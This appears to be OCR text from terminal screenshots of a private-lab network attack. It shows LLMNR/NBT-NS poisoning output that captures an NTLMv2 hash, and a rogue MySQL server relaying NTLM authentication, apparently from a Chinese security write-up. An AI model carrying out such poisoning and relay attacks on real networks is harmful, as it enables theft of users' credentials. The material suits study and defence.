 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 192.168.153.139 for name WPAD (service: Wor
kstation/Redirector)
[*] [NBT-NS] Poisoned answer sent to 192.168.153.139 for name WPAD (service: Wor
kstation/Redirector)
[SMBv2] NTLMv2-SSP Client : 192.168.153.1
[SMBv2] NTLMv2-SSP Username : .
[SMBv2] NTLMv2-SSP Hash : R
[*] Skipping previously captured hash for .
[*] Skipping previously captured hash for .
[*] Skipping previously captured hash for .
[*] [LLMNR] Poisoned answer sent to 192.168.153.139 for name WIN-57NQTUL4GMB
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
192.168.153.0/24 > 192.168.153.132 » [13:14:59] [sys.log] [inf] mysql.server connection from 192.168.153.1
192.168.153.0/24 > 192.168.153.132 » [13:14:59] [sys.log] [inf] mysql.server can use LOAD DATA LOCAL: 1
192.168.153.0/24 > 192.168.153.132 » [13:14:59] [sys.log] [inf] mysql.server login request username: root
192.168.153.0/24 > 192.168.153.132 » [13:15:00] [sys.log] [inf] mysql.server NTLM from '192.168.153.1' relayed to \\192.
192.168.153.0/24 > 192.168.153.132 » [13:15:00] [sys.log] [inf] mysql.server connection from 192.168.153.1
192.168.153.0/24 > 192.168.153.132 » [13:15:00] [sys.log] [inf] mysql.server can use LOAD DATA LOCAL: 1
192.168.153.0/24 > 192.168.153.132 » [13:15:00] [sys.log] [inf] mysql.server login request username: root
192.168.153.0/24 > 192.168.153.132 » [13:15:00] [sys.log] [inf] mysql.server NTLM from '192.168.153.1' relayed to \\192.
192.168.153.0/24 > 192.168.153.132 » [13:21:57] [sys.log] [inf] mysql.server connection from 192.168.153.1
192.168.153.0/24 > 192.168.153.132 » [13:21:57] [sys.log] [war] mysql.server error while reading client message: read tcp
92.168.153.1:57049: read: connection reset by peer
192.168.153.0/24 > 192.168.153.132 » [13:21:57] [sys.log] [inf] mysql.server connection from 192.168.153.1
192.168.153.0/24 > 192.168.153.132 » [13:21:57] [sys.log] [inf] mysql.server can use LOAD DATA LOCAL: 1
192.168.153.0/24 > 192.168.153.132 » [13:21:57] [sys.log] [inf] mysql.server login request username: root
192.168.153.0/24 > 192.168.153.132 » [13:22:13] [sys.log] [inf] mysql.server NTLM from '192.168.153.1' relayed to \\192.
192.168.153.0/24 > 192.168.153.132 » [13:24:02] [sys.log] [inf] mysql.server connection from 192.168.153.1
192.168.153.0/24 > 192.168.153.132 » [13:24:02] [sys.log] [inf] mysql.server can use LOAD DATA LOCAL: 1
192.168.153.0/24 > 192.168.153.132 » [13:24:02] [sys.log] [inf] mysql.server login request username: root
192.168.153.0/24 > 192.168.153.132 » [13:24:03] [sys.log] [inf] mysql.server NTLM from '192.168.153.1' relayed to \\192.
192.168.153.0/24 > 192.168.153.132 » [13:24:03] [sys.log] [inf] mysql.server connection from 192.168.153.1
192.168.153.0/24 > 192.168.153.132 » [13:24:03] [sys.log] [inf] mysql.server can use LOAD DATA LOCAL: 1
192.168.153.0/24 > 192.168.153.132 » [13:24:03] [sys.log] [inf] mysql.server login request username: root
192.168.153.0/24 > 192.168.153.132 » [13:24:03] [sys.log] [inf] mysql.server NTLM from '192.168.153.1' relayed to \\192.
192.168.153.0/24 > 192.168.153.132 »
零队